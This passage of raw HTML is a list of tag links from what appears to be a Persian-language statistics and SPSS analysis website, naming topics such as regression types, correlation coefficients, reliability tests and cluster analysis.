href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a 